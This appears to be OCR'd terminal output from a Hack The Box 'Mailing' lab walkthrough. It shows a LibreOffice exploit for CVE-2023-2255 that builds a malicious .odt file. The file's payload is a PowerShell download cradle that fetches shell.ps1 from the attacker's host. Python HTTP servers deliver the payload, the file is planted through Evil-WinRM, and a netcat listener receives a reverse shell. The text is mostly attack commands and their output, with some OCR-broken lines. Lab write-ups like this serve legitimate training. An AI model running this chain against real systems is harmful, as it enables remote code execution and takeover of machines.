 Jigsaw64
CVE-2023-2255.py  README.md  samples  webshell.php
┌──(Jigsaw64👻Kali)-[~/HTB/Mailing/exploit/CVE-2023-2255]
└─$ python3 CVE-2023-2255.py --cmd "cmd /c powershell IEX(New-Object Net.WebClient).downlo
adString('http://10.10.14.36:8000/shell.ps1')" --output exploit.odt
File exploit.odt has been created !
┌──(Jigsaw64👻Kali)-[~/HTB/Mailing/exploit/CVE-2023-2255]
└─$ ls
CVE-2023-2255.py  exploit.odt  README.md  samples  webshell.php
┌──(Jigsaw64👻Kali)-[~/HTB/Mailing/exploit/CVE-2023-2255]
└─$ python3 -m http.server 9002
Serving HTTP on 0.0.0.0 port 9002 (http://0.0.0.0:9002/) ...
10.10.11.14 - - [16/Sep/2024 19:56:58] "GET /exploit.odt HTTP/1.1" 200 -
_
Jigsaw64
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
┌──(Jigsaw64👻Kali)-[~/HTB/Mailing/exploit]
└─$ ls
cradle                                                                hash.txt
CVE-2023-2255                                                         shell.ps1
CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-Vulnerability  winPEASx64.exe
┌──(Jigsaw64👻Kali)-[~/HTB/Mailing/exploit]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.14 - - [16/Sep/2024 19:57:35] "GET /shell.ps1 HTTP/1.1" 200 -
_
Jigsaw64
┌──(Jigsaw64👻Kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.11.14] 59251
ls
    Directory: C:\Program Files\LibreOffice\program
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
Jigsaw64
-a----         9/17/2024   1:53 AM          30592 pwned.odt
*Evil-WinRM* PS C:\Important Documents> ls
    Directory: C:\Important Documents
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         9/17/2024   1:53 AM          30592 pwned.odt
*Evil-WinRM* PS C:\Important Documents> curl -o pwned.odt http://10.1
0.14.36:9002/exploit.odt
*Evil-WinRM* PS C:\Important Documents> _